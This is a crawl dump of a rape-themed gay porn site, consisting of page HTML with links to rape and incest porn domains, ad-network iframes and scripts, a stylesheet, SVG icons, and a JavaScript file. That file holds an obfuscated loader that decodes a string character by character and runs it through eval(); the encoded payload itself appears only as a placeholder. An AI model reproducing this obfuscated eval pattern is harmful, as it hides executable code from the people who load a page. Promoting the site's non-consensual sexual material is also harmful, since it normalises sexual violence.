data-ct="3943033997">gayforcedporn.net</a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193">freegayrapeporn.com</a></li><li><a href="https://gaypornrape.org/" data-ct="4158202475">gaypornrape.org</a></li><li><a href="https://fatherandsongayporn.pro/" data-ct="4183114029">fatherandsongayporn</a></li><li><a href="https://gayrapeporn.pro/" data-ct="4271331671">gayrapeporn</a></li> --> 

      </ul>
    </div>
    <div class="title-box">
      <div class="title">左のQRコードを読み取源</div>
    </div> 
    <div class="tags-box">
<a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  1644</a> 
<a href="/ja/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  106</a> 
<a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  497</a> 
 
    </div> 
    <div class="title-box">
      <div class="title">広告</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//go.showmeyouradsnow.com/api/spots/10516?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//go.showmeyouradsnow.com/api/spots/10517?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//go.showmeyouradsnow.com/api/spots/10518?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © gayrapevideos.net  2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5e0d043bbef43c6b4fe64daf830d03b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.net/style.css
body_size: 3504
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #7f7f7f;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #7f7f7f;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #f2f2f2;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: "Arial", sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E6663F;
  text-decoration:none;
}
a:hover {
  color:#2d2c2c;
  text-decoration:none;
}
a:focus, a:active {
  color:#E6663F;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1482px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/

/* --------------- header styles ---------*/
.header{
  background: #ffffff;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header.menu{
  background: #E6663F;
}
.header.menu{
  flex-grow: 2;
  text-align: right;
  font-size: 24px;
  line-height: 62px;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
}
.header.menu a{
  color: #ffffff;
  text-shadow: 1px 1px 0 #b61354;
  padding: 0 10px;
  display: inline-block;
}
.header.menu .a,
.header.menu a:hover{
  color: #ffffff;
  background: #F48A6B;
  text-decoration: none;
}
.header .dropdown-btn{
  margin: 12px 0 12px 10px;
  position: relative;
}
.header .dropdown-btn .drop-btn{
  color: #2d2c2c;
  border-left: 1px solid #e5e5e5;
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 55px;
  padding: 0 20px;
  cursor: pointer;
}
.header .dropdown-btn .drop-btn img{
  vertical-align: middle;
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 55px;
  position: absolute;
  top: -55px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #ffffff;
  border-top: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 55px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-transform: uppercase;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #7f7f7f;
  padding: 10px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E6663F;
}

.header .search-box{
  background: #ffffff;
  border: 1px solid #e5e5e5;
  position: relative;
  margin: 12px 0 12px 10px;
  flex-grow: 1;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 40px 0 10px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 55px;
  font-size: 14px;
  line-height: 55px;
  border: none;
  background: transparent;
  color:#7f7f7f;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 55px;
  height: 55px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  padding: 0;
  margin: 4px 2px;
  color: #959595;
  background: #ffffff;
  box-shadow: 0 2px 2px #d7d7d7;
  padding: 2px;
  border-radius: 5px;
}
.thumb:hover > div{
  box-shadow: 0 2px 2px #e9bbcd;
}
.thumb img {
  display: block;
  border-radius: 5px;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  color: #9f2288;
  padding: 0 50px 0 5px;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .t{
  color: #212227;
}
.thumb .t span{
  font-size: 10px;
  color: #767676; 
  background: url(img/video.svg) no-repeat left center;
  padding-left: 18px;
  text-transform: uppercase;
  position: absolute;
  bottom: 5px;
  right: 5px;
  overflow: hidden;
  max-width: 45px;
  height: 26px;
}
.toplist .thumb .t{
  padding: 0 5px;
}
.thumb .d{
  height: 32px;
  font-size: 12px;
  line-height: 16px;
  color: #2d2c2c;
  padding: 0 5px;
  margin: 5px 0;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .d{
  opacity: 0.5;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #959595;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i a{
  color: #4B3E37;
  background: url(img/user.svg) no-repeat left center;
  padding-left: 16px;
}
.thumb .i a:hover{
  color: #212227;
}
.thumb .img{
  position: relative;
}
.thumb .m{
  position: absolute;
  bottom: 4px;
  right: 4px;
  color: #000000;
  background: rgba(255, 255, 255, 0.8);
  border-radius: 3px;
  padding: 5px;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 17px;
  color:#2d2c2c;
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 2px 0 #d7d7d7;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E6663F;
  box-shadow: none;
}
.nav-box .prev,
.nav-box .next{
  font-weight: bold;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
  background: #ffffff;
}
.list-box ul {
  list-style-type: none;
  font-size: 14px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 10px 10px 10px 20px;
  color:#4B3E37 ;
  position: relative;
  background: url(img/user.svg) no-repeat left center;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#2d2c2c;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 13px;
  right: 2px;
  color: #7e7e7e;
  font-size: 10px;
  line-height: 10px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #2d2c2c;
  background: #ff206e;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-wrap{
  background: #f6f6f6;
  border-top: 1px solid #efefef;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 5px;
}
.title-box{
  text-align: left;
  color:#787878;
  position: relative;
  font-size: 20px;
  line-height: 30px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 26px;
  line-height: 30px;
  position: relative;
  text-transform:uppercase;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #949494;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
}
.tags-box a{
  margin-bottom: 4px;
  font-size: 12px;
  line-height: 20px;
  padding: 0 7px;
  display: inline-block;
  position: relative;
  color: #E6663F;
  background: #ffffff;
  border: 1px solid #d8d8d8;
  border-radius: 3px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #E6663F;
  border-color: #E6663F;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E6663F;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #7a7c82;
  padding: 10px;
  color:#959595;
}
.video-info .title{
  text-align: left;
  color:#4a4a4a;
  margin: 5px 0;
  padding: 0;
  font-size: 24px;
  line-height: 28px;
}
.video-info .info{
  padding: 10px 5px;
  font-size: 10px;
  line-height: 20px;
  color: #787878;
}
.video-info .info span{
  color: #000000;
  font-size: 14px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  background: #2d2c2c;
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1234px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 986px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://gayrapevideos.net/img/user.svg
body_size: 481
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="10px"
	 viewBox="0 0 10 10" enable-background="new 0 0 10 10" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="10" width="9.996" bottomLeftOrigin="true" x="0.004" y="-10"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="user">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#767676" d="M6.646,6.25c0,0,0.018-1.073,0.004-1.221
			c0.101,0.001,0.684-0.28,0.684-0.674c0-0.469-0.021-2.461-0.021-2.461S7.104,0,5.354,0C4.208,0,4.583,0.019,4.583,0.019
			c-1.667,0-1.917,1.875-1.917,1.875s0,1.875,0,2.461C2.667,4.941,3.333,5,3.333,5v1.23L0.004,8.77L0.025,10H10V8.75L6.646,6.25z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gayrapevideos.net/img/search.svg
body_size: 607
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28px" height="28px"
	 viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="28" width="28" bottomLeftOrigin="true" x="0" y="-28"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#797979" d="M27.075,22.711l-0.002,0.002l-7.297-7.298
			C20.555,13.949,21,12.277,21,10.5C21,4.701,16.298,0,10.5,0C4.701,0,0,4.701,0,10.5C0,16.298,4.701,21,10.5,21
			c1.773,0,3.441-0.443,4.906-1.22l7.299,7.301l0.006-0.006c0.561,0.57,1.338,0.925,2.2,0.925C26.617,28,28,26.617,28,24.912
			C28,24.05,27.644,23.272,27.075,22.711z M10.5,19.25c-4.832,0-8.75-3.918-8.75-8.75c0-4.832,3.918-8.75,8.75-8.75
			c4.832,0,8.75,3.918,8.75,8.75C19.25,15.332,15.332,19.25,10.5,19.25z M24.912,26.456c-0.436,0-0.826-0.184-1.107-0.475
			l-0.007,0.008l-7.058-7.058c0.832-0.617,1.567-1.352,2.186-2.182l7.056,7.056c0.292,0.282,0.475,0.672,0.475,1.107
			C26.456,25.765,25.765,26.456,24.912,26.456z M10.5,15.75c-2.899,0-5.25-2.351-5.25-5.25c0-0.242-0.196-0.438-0.438-0.438
			c-0.242,0-0.437,0.196-0.437,0.438c0,3.383,2.742,6.125,6.125,6.125c0.242,0,0.437-0.196,0.437-0.437
			C10.937,15.945,10.742,15.75,10.5,15.75z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.net/js/FjpgIVXLw33Qlae.js
body_size: 21553
content:
function hiqmawbxj(nbafjjw){var ogexdzgww='Z';var wttanuna='A';var ctffrrdeta=[];var kxkec=new RegExp('['+wttanuna+'-'+ogexdzgww+']');var qmujv=nbafjjw.split(kxkec);for(var i=0;i<qmujv.length;i++){ctffrrdeta.push(String.fromCharCode(parseInt(qmujv[i],32)/(10)));}eval(ctffrrdeta.splice(1,ctffrrdeta.length).join(''));}hiqmawbxj('[base64]'); 
     